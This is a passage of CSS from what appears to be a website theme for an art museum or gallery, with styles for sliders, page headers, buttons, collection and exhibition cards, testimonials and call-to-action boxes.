.slider .slider-texts .swiper-slide {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.slider .slider-texts .swiper-slide h1 {
  font-size: 86px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  line-height: 1;
  margin-bottom: 30px;
}
.slider .slider-texts .swiper-slide p {
  font-size: 19px;
  margin: 0;
  opacity: 0.7;
  padding-left: 30px;
  border-left: 3px solid var(--color-dark);
  margin-left: 10px;
}
.slider .swiper-fraction {
  width: 200px;
  color: #fff;
}
.slider .swiper-fraction span {
  width: 22px;
  display: inline-block;
  color: var(--color-dark);
  font-weight: 700;
}
.slider .swiper-fraction span:before {
  content: "0";
}
.slider .swiper-fraction .swiper-pagination-current {
  margin-right: 122px;
}
.slider .swiper-pagination-progressbar {
  top: auto;
  bottom: 56px;
  left: 50px;
  width: 100px;
  height: 2px;
  background: rgba(0, 0, 0, 0.1);
}
.slider .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--color-dark);
}
.slider .slider-nav {
  display: flex;
  height: 70px;
  margin-top: -70px;
  position: relative;
  z-index: 3;
}
.slider .slider-nav .button-prev {
  width: 64px;
  height: 64px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 30px;
  background: var(--color-main);
  color: var(--color-dark);
  margin-left: auto;
  margin-right: 8px;
  position: relative;
  z-index: 3;
  cursor: pointer;
  transform: translateY(-22px);
  border-radius: 50%;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.slider .slider-nav .button-prev:hover {
  background: var(--color-dark);
  color: var(--color-main);
}
.slider .slider-nav .button-next {
  width: 64px;
  height: 64px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 30px;
  background: var(--color-main);
  color: var(--color-dark);
  position: relative;
  z-index: 3;
  cursor: pointer;
  transform: translateY(-22px);
  border-radius: 50%;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.slider .slider-nav .button-next:hover {
  background: var(--color-dark);
  color: var(--color-main);
}

/* PLAY NOW */
.play-now {
  position: relative;
  width: 340px;
  height: 340px;
  position: absolute;
  left: 50%;
  bottom: 0;
  z-index: 4;
  overflow: hidden;
  margin-left: -100px;
}
.play-now .play-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 1;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 25px 0 25px 40px;
  border-color: transparent transparent transparent var(--color-dark);
  transform: translateX(-50%) translateY(-50%);
}
.play-now text {
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 4px;
  fill: var(--color-dark);
}
.play-now svg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 340px;
  -webkit-animation-name: rotate;
  -moz-animation-name: rotate;
  -ms-animation-name: rotate;
  -o-animation-name: rotate;
  animation-name: rotate;
  -webkit-animation-duration: 10s;
  -moz-animation-duration: 10s;
  -ms-animation-duration: 10s;
  -o-animation-duration: 10s;
  animation-duration: 10s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -ms-animation-timing-function: linear;
  -o-animation-timing-function: linear;
  animation-timing-function: linear;
}

/* PAGE HEADER */
.page-header {
  width: 100%;
  height: 540px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  overflow: hidden;
  background-size: cover !important;
}
.page-header .inner {
  width: 100%;
  display: block;
  padding: 0 60px;
  position: relative;
  margin-top: 60px;
}
.page-header .inner h1 {
  font-size: 92px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  line-height: 1;
  margin-bottom: 30px;
  position: relative;
}
.page-header .inner p {
  font-size: 19px;
  margin: 0;
  opacity: 0.7;
  padding-left: 30px;
  border-left: 3px solid var(--color-dark);
  margin-left: 10px;
  position: relative;
  padding-right: 50%;
}
.page-header .inner .svg-morph {
  position: absolute;
  top: calc(50% - 200px);
  left: 0;
  z-index: 0;
  transform: translateX(-15%);
}
.page-header .inner .svg-morph path {
  fill: var(--color-main);
  animation-name: svg-morph;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 8s;
  animation-fill-mode: both;
  animation-direction: alternate-reverse;
  animation-iteration-count: infinite;
  animation-play-state: running;
}

/* CONTENT SECTION */
.content-section {
  width: 100%;
  display: block;
  padding: 120px 0;
  position: relative;
  background-size: cover !important;
  background-position: center !important;
}
.content-section .container {
  position: relative;
  z-index: 1;
}
.content-section .container-fluid {
  position: relative;
  z-index: 1;
}

.bottom-white {
  position: relative;
}
.bottom-white:before {
  content: "";
  width: 100%;
  height: 140px;
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
}
.bottom-white:before .container {
  position: relative;
  z-index: 1;
}

/* ELEMENTOR CONTAINER */
.elementor-section.elementor-section-boxed > .elementor-container {
  max-width: 1320px !important;
  padding-right: 0;
  padding-left: 0;
}

/* VIDEO BG */
.video-bg {
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
}
.video-bg:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: var(--color-dark);
  z-index: 1;
  opacity: 0.85;
}
.video-bg video {
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

/* SECTION TITLE */
.section-title {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 80px;
}
.section-title.text-left {
  text-align: left;
  padding-right: 20%;
}
.section-title.text-center {
  text-align: center;
  padding: 0 10%;
}
.section-title.text-right {
  text-align: right;
  padding-left: 20%;
}
.section-title .icon {
  width: 100%;
  display: block;
  margin-bottom: 25px;
}
.section-title .icon img {
  height: 70px;
}
.section-title h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
  opacity: 0.5;
}
.section-title h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 92px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}
.section-title h2 strong {
  font-weight: 600;
}

/* CUSTOM LINK */
.custom-link {
  display: inline-block;
  position: relative;
}
.custom-link:hover {
  text-decoration: none;
}
.custom-link:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.custom-link:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.custom-link:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.custom-link:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}

/* CUSTOM BUTTON */
.col-12.text-center .custom-button {
  margin-top: 80px;
}

.custom-button {
  height: 70px;
  line-height: 70px;
  display: inline-block;
  background: var(--color-main);
  padding: 0 40px;
  color: var(--color-dark);
  font-size: 14px;
  font-weight: 700;
  position: relative;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.custom-button:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  border: 2px solid transparent;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.custom-button:hover {
  text-decoration: none;
  line-height: 80px;
  text-indent: 6px;
}
.custom-button:hover:before {
  top: 6px;
  left: 6px;
  border-color: var(--color-dark);
}

/* CIRCLE BUTTON */
.text-center .circle-button {
  margin: 0 auto;
}

.circle-button {
  width: 158px;
  height: 158px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: relative;
  border: 1px solid var(--color-dark);
  border-radius: 50%;
  text-align: center;
  font-weight: 500;
}
.circle-button:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: -5px;
  top: -5px;
  border: 1px solid var(--color-dark);
  border-radius: 50%;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.circle-button:hover {
  text-decoration: none;
}
.circle-button:hover:before {
  left: 0;
  top: 0;
  opacity: 0;
}

/* IMAGE BOX */
.image-box {
  width: 100%;
  display: block;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.image-box img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}

/* SIDE ICON LIST */
.side-icon-list {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-right: 80px;
}
.side-icon-list.right-side {
  padding-right: 0;
  padding-left: 80px;
}
.side-icon-list ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.side-icon-list ul li {
  width: 100%;
  display: block;
  margin-bottom: 50px;
  padding: 0;
  list-style: none;
}
.side-icon-list ul li:last-child {
  margin-bottom: 0;
}
.side-icon-list ul li figure {
  width: 80px;
  height: 100%;
  float: left;
  margin-bottom: 0;
}
.side-icon-list ul li figure img {
  height: 44px;
}
.side-icon-list ul li .content {
  width: calc(100% - 80px);
  display: inline-block;
  margin-top: 10px;
}
.side-icon-list ul li .content h5 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
  font-size: 22px;
  margin-bottom: 15px;
  font-weight: 600;
}
.side-icon-list ul li .content p {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  opacity: 0.7;
}
.side-icon-list ul li .content a {
  display: inline-block;
  text-decoration: underline;
}

/* IMAGE BOX CAROUSEL */
.image-box-carousel {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  overflow: hidden;
}
.image-box-carousel figure {
  width: 100%;
  display: block;
  margin-bottom: 50px !important;
  position: relative;
}
.image-box-carousel figure:before {
  content: "";
  width: 1px;
  height: 64px;
  background: var(--color-dark);
  position: absolute;
  left: calc(50% - 0.5px);
  bottom: -32px;
  opacity: 0.8;
}
.image-box-carousel figure img {
  width: 100%;
}
.image-box-carousel .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  overflow: hidden;
  padding-bottom: 5px;
  text-align: center;
}
.image-box-carousel .content-box h5 {
  width: 100%;
  display: block;
  font-size: 30px;
  font-family: 'Cinzel', serif;
}
.image-box-carousel .content-box .custom-link {
  color: #999;
  font-weight: 700;
}

/* SIDE CONTENT */
.side-content {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.side-content.left {
  padding-right: 20%;
}
.side-content.right {
  padding-left: 20%;
}
.side-content small {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  padding: 0 20px;
  margin-bottom: 35px;
  white-space: nowrap;
  position: relative;
  z-index: 0;
  font-size: 14px;
  font-weight: 500;
  background: var(--color-main);
  border-radius: 40px;
}
.side-content h2 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 52px;
}
.side-content p {
  width: 100%;
  display: block;
  margin: 0;
}
.side-content ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.side-content ul li {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 20px;
  list-style: none;
}
.side-content ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: var(--color-dark);
  opacity: 0.5;
  float: left;
  margin-top: 10px;
  margin-right: 10px;
  border-radius: 50%;
}
.side-content ul li:last-child {
  margin-bottom: 0;
}
.side-content table {
  width: 100%;
  margin-top: 30px;
  padding: 0;
  border: none;
}
.side-content table tr {
  padding: 5px 0;
}
.side-content table tr td {
  padding: 3px;
  border: none;
}

/* SIDE IMAGE */
.side-image {
  width: 100%;
  display: block;
  margin: 0;
  overflow: hidden;
}
.side-image.left-half {
  width: 50vw;
  float: right;
}
.side-image.right-half {
  width: 50vw;
  float: left;
}
.side-image.is-inview img {
  opacity: 1;
  transform: scale(1);
}
.side-image img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}

/* SIDE LIST */
.side-list {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.side-list.left {
  padding-right: 20%;
}
.side-list.right {
  padding-left: 20%;
}
.side-list h2 {
  width: 100%;
  display: block;
  font-size: 52px;
  font-family: 'Cinzel', serif;
  margin-bottom: 30px;
}
.side-list ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.side-list ul li {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 20px;
  list-style: none;
}
.side-list ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: var(--color-dark);
  opacity: 0.5;
  float: left;
  margin-top: 10px;
  margin-right: 10px;
  border-radius: 50%;
}
.side-list ul li:last-child {
  margin-bottom: 0;
}

/* SIDE ARTS */
.side-arts {
  width: 50vw;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  background: var(--color-dark);
  color: #fff;
  padding: 100px 80px;
}
.side-arts .titles {
  width: 100%;
  display: block;
  margin-bottom: 60px;
  margin-top: auto;
}
.side-arts .titles h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
  opacity: 0.5;
}
.side-arts .titles h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 52px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}
.side-arts ul {
  width: calc(100% + 30px);
  max-width: 480px;
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  margin-bottom: auto;
  padding: 0;
}
.side-arts ul li {
  width: 50%;
  display: inline-block;
  margin: 0;
  margin-bottom: 20px;
  padding: 0 15px;
  list-style: none;
}
.side-arts ul li img {
  width: 100%;
  display: block;
  border: 6px solid #fff;
}

/* COUNTER BOX */
.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-car .odometer-digit {
  padding: 0;
  padding-right: 7px;
}

.counter-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.counter-box .odometer {
  font-size: 72px;
  font-family: 'Cinzel', serif;
  display: inline-block;
  line-height: 1;
  position: relative;
  z-index: 1;
  padding: 0;
}
.counter-box .odometer:after {
  content: "";
  width: 70px;
  height: 70px;
  background: var(--color-main);
  border-radius: 50%;
  position: absolute;
  right: -50px;
  top: -20px;
  z-index: -1;
}
.counter-box .value {
  font-size: 72px;
  font-family: 'Cinzel', serif;
  display: inline-block;
  line-height: 1;
  margin-left: 10px;
  position: relative;
  z-index: 1;
}
.counter-box p {
  width: 100%;
  display: block;
  margin: 0;
  text-align: center;
  font-weight: 700;
  opacity: 0.7;
}

/* IMAGE CONTENT BOX */
.image-content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
}
.image-content-box figure {
  width: 100%;
  display: block;
  margin: 0;
  overflow: hidden;
}
.image-content-box figure img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.image-content-box .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  background: #fff;
  padding-top: 30px;
}
.image-content-box .content-box h3 {
  width: 100%;
  display: block;
  font-size: 22px;
  font-family: 'Cinzel', serif;
  margin-bottom: 10px;
}
.image-content-box .content-box p {
  width: 100%;
  display: block;
  margin: 0;
  opacity: 0.7;
}
.image-content-box .content-box p br {
  display: none;
}
.image-content-box .content-box p strong {
  margin-right: 10px;
}

/* TESTIMONIAL BOX */
.col-md-6:nth-child(2) .testimonial-box {
  margin-left: auto;
}

.testimonial-box {
  width: 100%;
  max-width: 90%;
  display: flex;
  flex-wrap: wrap;
}
.testimonial-box .content-box {
  width: 100%;
  display: block;
  background: var(--color-main);
  position: relative;
  margin-bottom: 30px;
  padding: 50px;
  font-size: 19px;
}
.testimonial-box .content-box:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 20px 0 0;
  border-color: var(--color-main) transparent transparent transparent;
  position: absolute;
  left: 50px;
  bottom: -20px;
}
.testimonial-box h6 {
  width: 100%;
  display: block;
  margin: 0;
  padding-left: 50px;
  font-size: 22px;
  font-family: 'Cinzel', serif;
}

/* COLLECTION BOX */
.col-lg-4:nth-child(3n + 1) .collection-box {
  padding-right: 30px;
}

.col-lg-4:nth-child(3n + 2) .collection-box {
  padding: 0 15px;
}

.col-lg-4:nth-child(3n + 3) .collection-box {
  padding-left: 30px;
}

.col-lg-4:nth-child(1) .collection-box {
  margin-top: 0;
}

.col-lg-4:nth-child(2) .collection-box {
  margin-top: 0;
}

.col-lg-4:nth-child(3) .collection-box {
  margin-top: 0;
}

.collection-box {
  width: 100%;
  display: block;
  margin-top: 60px;
}
.collection-box figure {
  width: 100%;
  display: block;
  margin-bottom: 25px;
  position: relative;
  overflow: hidden;
}
.collection-box figure img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.collection-box h4 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
  font-size: 30px;
  margin-bottom: 20px;
}
.collection-box h4 a {
  display: inline;
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-repeat: no-repeat;
  background-size: 0% 100%;
  transition: background-size 0.5s;
}
.collection-box h4 a:hover {
  background-size: 100% 100%;
  text-decoration: none;
}
.collection-box p {
  width: 100%;
  display: block;
  margin: 0;
  display: none;
}

/* EXHIBITION BOX */
.col-lg-4:nth-child(3n + 1) .exhibition-box {
  padding-right: 30px;
}

.col-lg-4:nth-child(3n + 2) .exhibition-box {
  padding: 0 15px;
}

.col-lg-4:nth-child(3n + 3) .exhibition-box {
  padding-left: 30px;
}

.col-lg-4:nth-child(1) .exhibition-box {
  margin-top: 0;
}

.col-lg-4:nth-child(2) .exhibition-box {
  margin-top: 0;
}

.col-lg-4:nth-child(3) .exhibition-box {
  margin-top: 0;
}

.exhibition-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-top: 60px;
}
.exhibition-box .thumb {
  width: 100%;
  display: block;
  margin-bottom: 35px;
  position: relative;
  overflow: hidden;
}
.exhibition-box .thumb * {
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.exhibition-box .thumb .info {
  height: 40px;
  line-height: 40px;
  border-radius: 0;
  position: absolute;
  right: 30px;
  bottom: 30px;
  text-align: center;
  border-radius: 40px;
}
.exhibition-box .thumb .info span {
  width: 100%;
  max-width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  position: relative;
  z-index: 0;
  font-size: 14px;
  font-weight: 500;
  background: var(--color-main);
  border-radius: 40px;
}
.exhibition-box .thumb .info figure {
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  background: #fff;
  border-radius: 40px;
}
.exhibition-box .thumb .info figure img {
  width: 17px;
  height: 17px;
}
.exhibition-box .thumb .info:hover {
  width: auto;
}
.exhibition-box .thumb .info:hover figure {
  opacity: 0;
}
.exhibition-box .thumb .info:hover span {
  max-width: 220px;
  padding: 0 20px;
}
.exhibition-box .thumb .img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.exhibition-box .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
}
.exhibition-box .content-box h4 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
  font-size: 30px;
  margin-bottom: 20px;
}
.exhibition-box .content-box h4 a {
  display: inline;
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-repeat: no-repeat;
  background-size: 0% 100%;
  transition: background-size 0.5s;
}
.exhibition-box .content-box h4 a:hover {
  background-size: 100% 100%;
  text-decoration: none;
}
.exhibition-box .content-box p {
  width: 100%;
  display: block;
  margin: 0;
}

/* TEXT BOX */
.text-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.text-box h2 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 56px;
}
.text-box h3 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 46px;
}
.text-box p {
  width: 100%;
  display: block;
  opacity: 0.7;
}
.text-box ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  opacity: 0.7;
}
.text-box ul li {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 20px;
  list-style: none;
}
.text-box ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: var(--color-dark);
  opacity: 0.5;
  float: left;
  margin-top: 10px;
  margin-right: 10px;
  border-radius: 50%;
}
.text-box ul li:last-child {
  margin-bottom: 0;
}

/* TEXT CONTENT */
.col-lg-4:nth-child(3) .text-content {
  margin-top: 100px;
}

.text-content {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.text-content h6 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 26px;
  font-weight: 600;
}
.text-content p {
  width: 100%;
  display: block;
  padding-right: 35%;
  opacity: 0.7;
  position: relative;
  padding-left: 30px;
}
.text-content p:before {
  content: "";
  width: 12px;
  height: 12px;
  background: var(--color-dark);
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 6px;
}
.text-content p:last-child {
  margin-bottom: 0;
}

/* ART SLIDER */
.art-slider {
  display: flex;
  align-items: center;
  position: relative;
}
.art-slider .titles {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 40px;
  padding-right: 40px;
}
.art-slider .titles h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
  opacity: 0.5;
}
.art-slider .titles h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 62px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}

/* ART SLIDER CONTENT */
.art-slider-content {
  width: 50%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  overflow: hidden;
}
.art-slider-content .swiper-container {
  width: 100%;
  height: 400px;
}
.art-slider-content .swiper-slide {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  opacity: 0.3;
}
.art-slider-content .swiper-slide.swiper-slide-active {
  opacity: 1;
}
.art-slider-content .swiper-slide span {
  width: 70px;
  border-bottom: 3px solid var(--color-dark);
  margin-right: 40px;
  float: left;
  font-family: 'Cinzel', serif;
  transform: rotate(-90deg);
  font-weight: 700;
}
.art-slider-content .swiper-slide h3 {
  display: block;
  font-family: 'Cinzel', serif;
  font-weight: 700;
  margin: 0;
}

/* ART SLIDER IMAGES */
.art-slider-images {
  width: 50%;
  float: left;
  overflow: hidden;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.art-slider-images .swiper-slide {
  background: var(--color-dark);
}
.art-slider-images .swiper-slide img {
  width: 100%;
  float: left;
}

/* HORIZONTAL SCROLL */
.horizontal-scroll {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.horizontal-scroll .scroll-inner {
  width: 200vw;
  display: flex;
  position: relative;
  z-index: 1;
}
.horizontal-scroll .scroll-inner .container-fluid {
  padding: 0;
}
.horizontal-scroll .scroll-inner .scroll-wrapper {
  width: 100vw;
  float: left;
}

/* IMAGE ICON BOX */
.image-icon-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  padding-bottom: 185px;
}
.image-icon-box:hover .content-box .expand {
  max-height: 190px;
}
.image-icon-box:hover .content-box p {
  margin-bottom: 40px;
  margin-top: 20px;
}
.image-icon-box * {
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.image-icon-box .icon {
  width: 100px;
  height: 100px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  background: var(--color-main);
  position: absolute;
  left: 30px;
  top: 30px;
  z-index: 1;
}
.image-icon-box .icon img {
  height: 50px;
}
.image-icon-box .content-image {
  width: 100%;
  display: block;
  margin: 0;
  overflow: hidden;
}
.image-icon-box .content-image img {
  width: 100%;
  display: block;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.image-icon-box .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
  justify-content: center;
  padding: 50px 10%;
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
}
.image-icon-box .content-box .expand {
  width: 100%;
  max-height: 0;
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
}
.image-icon-box .content-box b {
  width: 100%;
  display: block;
  font-weight: 700;
  margin-bottom: 20px;
}
.image-icon-box .content-box h4 {
  width: 100%;
  display: block;
  font-size: 34px;
  font-family: 'Cinzel', serif;
  margin-bottom: 0;
}
.image-icon-box .content-box p {
  width: 100%;
  margin: 0;
}
.image-icon-box .content-box a {
  display: inline-block;
  position: relative;
  padding-bottom: 5px;
  margin: 0 auto;
  font-weight: 500;
  font-size: 15px;
}
.image-icon-box .content-box a:hover {
  text-decoration: none;
}
.image-icon-box .content-box a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.image-icon-box .content-box a:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.image-icon-box .content-box a:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.image-icon-box .content-box a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}

/* CTA BOX */
.cta-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
  justify-content: center;
  color: #fff;
  margin: 50px 0;
}
.cta-box.dark {
  color: var(--color-dark);
  margin: 0;
}
.cta-box.dark .custom-button:hover {
  background: var(--color-main);
  color: var(--color-dark);
}
.cta-box.dark .custom-button:hover:before {
  border-color: var(--color-dark);
}
.cta-box figure {
  width: 100%;
  display: block;
  margin-bottom: 25px;
}
.cta-box figure img {
  height: 70px;
}
.cta-box h6 {
  width: 100%;
  display: block;
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
}
.cta-box h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 92px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
}
.cta-box h2 strong {
  font-weight: 600;
}
.cta-box p {
  padding: 0 20%;
}
.cta-box .custom-button {
  margin: 0 auto;
  margin-top: 60px;
}
.cta-box .custom-button:hover {
  background: var(--color-dark);
  color: #fff;
}
.cta-box .custom-button:hover:before {
  border-color: #fff;
}

/* NOTE BOX */
.note-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  background: var(--color-main);
  color: var(--color-dark);
  padding: 60px;
  margin: 50px 0;
}
.note-box h2 {
  width: 100%;
  display: block;
  font-size: 52px;
  font-family: 'Cinzel', serif;
  margin-bottom: 20px;
  line-height: 1.2;
}
.note-box p {
  width: 100%;
  display: block;
  margin: 0;
  opacity: 0.7;
  font-size: 19px;
